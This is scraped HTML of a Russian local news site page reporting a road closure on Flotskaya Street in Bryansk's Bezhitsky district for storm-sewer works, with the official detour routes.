<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-215/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-174373" class="post-174373 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0\/","headline":"Власти Брянска показали пути объезда в связи с закрытием движения на Флотской","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/11\/photo_2023-11-29_12-33-25-2.jpg","dateCreated":"2023-11-29T12:43:32+00:00","datePublished":"2023-11-29T12:43:32+00:00","dateModified":"2023-11-29T12:43:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0/" /><a href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/11/photo_2023-11-29_12-33-25-2.jpg" alt="Власти Брянска показали пути объезда в связи с закрытием движения на Флотской" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Власти Брянска показали пути объезда в связи с закрытием движения на Флотской</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-11-29T12:43:32+03:00">29.11.2023</time> <time class="entry-time" datetime="2023-11-29T12:43:32+03:00">12:43</time></div></header><div class="entry-content" itemprop="text"><p style="text-align: justify;">В Бежицком районе с 4 декабря и до окончания работ будет перекрыто движение автотранспорта по улице Флотской (в районе остановки общественного транспорта «Микрорайон Деснаград»). Ограничения вводят в связи с работами по прокладке коллектора ливневой канализации открытым способом под автодорогой.</p>
<p style="text-align: justify;">Движение транспортных средств на время проведения ремонтных работ будет организовано, согласно утверждённой схемы, по ул. А. Толстого, ул. Т. Николаевой и ул. Братьев Ткачевых в микрорайоне Деснаград.</p>
<p style="text-align: justify;">Водителям рекомендуют выбирать альтернативные маршруты движения (по ул. Бежицкой, ул. 22 съезда КПСС и др.)</p>
<p><a href="https://novozybkov.su/wp-content/uploads/2023/11/photo_2023-11-29_12-33-25.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-174375" src="https://novozybkov.su/wp-content/uploads/2023/11/photo_2023-11-29_12-33-25.jpg" alt="" width="500" height="326" srcset="https://novozybkov.su/wp-content/uploads/2023/11/photo_2023-11-29_12-33-25.jpg 807w, https://novozybkov.su/wp-content/uploads/2023/11/photo_2023-11-29_12-33-25-150x98.jpg 150w, https://novozybkov.su/wp-content/uploads/2023/11/photo_2023-11-29_12-33-25-768x501.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%bf%d1%83%d1%82%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%b7%d0%b4%d0%b0/" data-a2a-title="Власти Брянска показали пути объезда в связи с закрытием движения на Флотской"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25bf%25d1%2583%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d1%258a%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25b0%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%83%D1%82%D0%B8%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%20%D0%B2%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8%20%D1%81%20%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5%D0%BC%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%A4%D0%BB%D0%BE%D1%82%D1%81%D0%BA%D0%BE%D0%B9" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25bf%25d1%2583%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d1%258a%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25b0%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%83%D1%82%D0%B8%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%20%D0%B2%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8%20%D1%81%20%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5%D0%BC%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%A4%D0%BB%D0%BE%D1%82%D1%81%D0%BA%D0%BE%D0%B9" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25bf%25d1%2583%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d1%258a%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25b0%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%83%D1%82%D0%B8%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%20%D0%B2%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8%20%D1%81%20%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5%D0%BC%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%A4%D0%BB%D0%BE%D1%82%D1%81%D0%BA%D0%BE%D0%B9" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25bf%25d1%2583%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d1%258a%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25b0%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%83%D1%82%D0%B8%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%20%D0%B2%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8%20%D1%81%20%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5%D0%BC%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%A4%D0%BB%D0%BE%D1%82%D1%81%D0%BA%D0%BE%D0%B9" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25bf%25d1%2583%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d1%258a%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25b0%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%83%D1%82%D0%B8%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%20%D0%B2%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8%20%D1%81%20%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5%D0%BC%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%A4%D0%BB%D0%BE%D1%82%D1%81%D0%BA%D0%BE%D0%B9" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25bf%25d1%2583%25d1%2582%25d0%25b8-%25d0%25be%25d0%25b1%25d1%258a%25d0%25b5%25d0%25b7%25d0%25b4%25d0%25b0%2F&amp;linkname=%D0%92%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B8%20%D0%BF%D1%83%D1%82%D0%B8%20%D0%BE%D0%B1%D1%8A%D0%B5%D0%B7%D0%B4%D0%B0%20%D0%B2%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8%20%D1%81%20%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5%D0%BC%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%A4%D0%BB%D0%BE%D1%82%D1%81%D0%BA%D0%BE%D0%B9" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b4%d0%be%d0%b6%d0%b4%d1%8c-%d0%bf%d0%bb%d0%b0%d0%b2%d0%bd%d0%be-%d1%81%d0%bc%d0%b5%d0%bd%d1%8f%d0%b5%d1%82-%d1%81%d0%bd%d0%b5%d0%b3-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be/" rel="prev"><span class="meta-nav">&larr;</span> Дождь плавно сменяет снег в Брянской области</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d1%81%d1%81%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80-2/" 